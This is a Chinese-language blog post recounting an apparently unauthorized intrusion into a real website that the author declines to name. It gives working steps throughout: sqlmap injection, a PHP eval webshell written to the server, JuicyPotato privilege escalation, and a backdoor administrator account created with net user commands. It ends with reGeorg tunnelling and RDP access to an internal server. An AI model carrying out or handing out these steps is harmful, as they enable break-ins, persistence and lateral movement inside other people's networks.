记一次实战从sqlmap的getshell到 横向渗透 内网遨游

记一次实战web渗透 getshell 横向渗透 内网遨游

由于保密性 网站地址我这里不发出来 大伙看思路就行



将注入点丢去sqlmap 命令:sqlmap.py -u URL --is-dba (--is-dba 判断权限)

权限是True 管理员权限 (关于权限问题:有些人说必须要管理员权限才进行--os-shell写文件木马,其实并不是,只要有写入权限就可以了。)



在这里我们利用web界面的报错得到了一个网站的绝对路径

本来用 --os-shell方式的 这里我直接给舍去 换种方式

首先写个PHP一句话木马<?php eval($_REQUEST[8]);?> 写进文档1.txt

然后再把文档放进sqlmap的目录下就可以 8是链接木马密码

介绍两个函数: --file-write(写入指定的文件) 和 --file-dest(写入目标路径)

写入命令 sqlmap.py -u URL --file-write 1.txt --file-dest 绝对路径1.php

然后可以稍等一下 喝杯咖啡~



ok 貌似好像执行成功,我们来检验一下 在目标地址输入1.php?8=phpinfo();

当我们的页面变成这样

基本上木马没啥问题了 接下来就是webshell工具的链接。

这里我用的是菜刀来链接shell,当然也可以用其他的 shell工具有很多 比如: 蚁剑,冰蝎,哥斯拉,等等 这个随便你们。

在webshell执行终端命令(终端是你的shell链接地址哪里 右键 有个终端。)



发现自己权限蛮低哈

这时候我们要对其进行提权。

getshell进来之后 要知道 我是谁 我要干嘛 然后理清思路



准备提权 在这里 提权 用到的工具名字叫(烂土豆)







两个都是烂土豆 只是我为了链接方便 复制一个改名 然后将其上传到目标网站根目录(要跟木马在一个目录)

提权工具烂土豆上传成功



然后执行终端命令 创建一个管理用户 a.exe -p "net user viking abc123456... /add" 创建用户

因为我们权限高了 所以才能创建用户 如果权限低是不能进行创建用户的操作的

这都是土豆的功劳(为了奖赏土豆 ,晚上把它切块儿炖鸡 )



创建好了用户现在查看一下是否有viking这个用户 命令 net user

现在已经有这个名为viking的账户了 不过这依旧不是管理员账户 现在要把Viking普通账户移动到管理员组去



命令:a.exe -p "net localgroup administrators viking /add"



ok 执行成功 现在查看一下管理员组是否有我们 命令:a.exe -p "net localgroup administrators "

好了 现在我们有一个管理员账户了 这时候我们就想着3389对其用户登录链接

这时候我们用终端的命令执行ipconfig 命令爆出他的内网地址。 10.0.1.4 随后进行了直接链接 (ps:这里忘记截图了............)

尝试了直接链接 不过直接连 接连不上 估计是他内网是不允许访问外网的 只有内部网络才能访问 你以为这样我就没办法了么!!!就能拦住我么!!!

这时候我们要安插一个间谍在对方内网

给我们搭建一条 神奇的天路~

出来吧 间谍文件! 养你这么久了 该给我做点贡献了。 间谍祭天 法力无边。



这里有四种语言的间谍文件 能够针对不同的环境上传不同的间谍文件 这里我们的站点是PHP语言 所以我们上传PHP的

此文件必须支持自己的电脑有python 2环境 才能用 否则白给 因为此脚本的运行环境是写死了的 (这里我不讲环境的安装)



然后为了输入方便 我们把这个文件名字给改成11.php



间谍文件上传好了 这时候我们配置一个接收间谍传回来的数据的脚本 名字叫 proxifier 和间谍文件是配套的

这个也需要安装 在这里我不讲安装 (讲如何配置接收代理)



配置文件处点击 代理服务器

这个1080端口呢是随便写的 只要与你本地的端口不冲突就可以





然后配置第二个接收端口 代理规则

配置成与我图上一模一样即可



随后我们访问webshell的 间谍文件

出现这个就知道我们的间谍文件运行 成功了 没有白给。



然后我们在本地设置一下端口监听

在本地的提权文件reGeorg处输入cmd命令:

python reGeorgSocksProxy.py -l 127.0.0.1 -p 1080 -u URL/11.php (不知道这里啥意思的可以一点一点的拆开分析一下)

好了 端口监听成功 现在开始进入神奇的天路









打开远程链接对方内网服务器



输入viking账号的用户密码abc123456...

